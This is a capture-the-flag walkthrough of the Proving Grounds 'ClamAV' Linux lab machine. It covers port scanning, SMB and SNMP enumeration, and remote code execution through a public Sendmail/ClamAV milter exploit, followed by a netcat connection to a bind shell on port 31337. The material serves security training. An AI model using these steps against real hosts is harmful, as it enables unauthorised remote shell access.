ClamAV
Introduction
In this walkthrough we will be solving Proving Grounds Easy Linux box ClamAV. Let’s start ..
Nmap Scan
Run a quick Nmap scan:
1
nmap --open $IP
1
2
3
4
5
6
7
8
TCP
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
139/tcp open netbios-ssn
199/tcp open smux
445/tcp open microsoft-ds
UDP
Run UDP port scan on top 100 ports:
1
nmap -sU -F $IP
1
2
3
4
5
PORT STATE SERVICE
137/udp open netbios-ns
138/udp open|filtered netbios-dgm
161/udp open snmp
1718/udp open|filtered h225gatedisc
Detailed Nmap Scan
1
nmap -sVC -vvv $IP --script vuln -p22,25,80,139,199,445
Services
Port 445
1
2
3
4
5
6
445/tcp open netbios-ssn Samba smbd 3.0.14a-Debian (workgroup: WORKGROUP)
smb-security-mode:
| account_used: guest
| authentication_level: share (dangerous)
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Port 25
Sendmail 8.13.4/8.13.4/Debian-3sarge3
Port 139
Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
1
2
3
4
5
0XBABE Wk Sv PrQ Unx NT SNT 0xbabe server (Samba 3.0.14a-Debian) brave pig
platform_id : 500
os version : 4.9
server type : 0x9a03
Shares
1
2
3
4
5
6
7
8
9
10
11
12
13
rpcclient $> netshareenumall
netname: print$
remark: Printer Drivers
path: C:\var\lib\samba\printers
password:
netname: IPC$
remark: IPC Service (0xbabe server (Samba 3.0.14a-Debian) brave pig)
path: C:\tmp
password:
netname: ADMIN$
remark: IPC Service (0xbabe server (Samba 3.0.14a-Debian) brave pig)
path: C:\tmp
password:
Port 161
1
snmpwalk -v2c -c public $IP
iso.3.6.1.2.1.1.1.0 = STRING: “Linux 0xbabe.local 2.6.8-4-386 #1 Wed Feb 20 06:15:54 UTC 2008 i686”
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (411690) 1:08:36.90
iso.3.6.1.2.1.1.4.0 = STRING: “Root root@localhost (configure /etc/snmp/snmpd.local.conf)”
iso.3.6.1.2.1.1.5.0 = STRING: “0xbabe.local”
iso.3.6.1.2.1.1.6.0 = STRING: “Unknown (configure /etc/snmp/snmpd.local.conf)”
iso.3.6.1.2.1.1.8.0 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.2.1.31
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.15.2.1.1
Web
Port 80
Apache/1.3.33
Apache 1.3.34/1.3.33 (Ubuntu / Debian) - CGI TTY Privilege Escalation → linux/local/3384.c
Exploitation

Searching for public exploits for Sendmail with ClamAV we can find:
https://www.exploit-db.com/exploits/4761
This is Remote Code Execution exploit
It opens u port 31337 on the target machine to connect to it with bind shell.
Executing the exploit:
1
perl exploit.pl $IP
Then connect to the port 31337 with
1
nc $IP 31337
Mitigation
- Update ClamAV milter